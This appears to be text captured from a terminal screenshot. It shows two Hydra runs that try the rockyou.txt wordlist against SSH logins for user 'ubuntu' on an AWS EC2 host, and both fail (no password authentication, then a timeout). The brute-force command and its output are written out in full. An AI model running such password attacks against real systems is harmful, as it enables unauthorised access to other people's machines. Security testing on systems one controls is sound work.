 ⌥⌘1 ubuntu@ip-10-192-11-123: ~ (ssh) ⌘1 ubuntu@ip-10-192-10-238: ~ (ssh) ⌘2 +
21% 10 GB
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-211-52-101.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-12 13:10:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-211-52-101.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.238:22/ does not support password authentication.
ubuntu@ip-10-192-11-123:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-211-52-101.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-12 13:17:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-211-52-101.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.238:22 - Timeout connecting to 10.192.10.238
ubuntu@ip-10-192-11-123:~$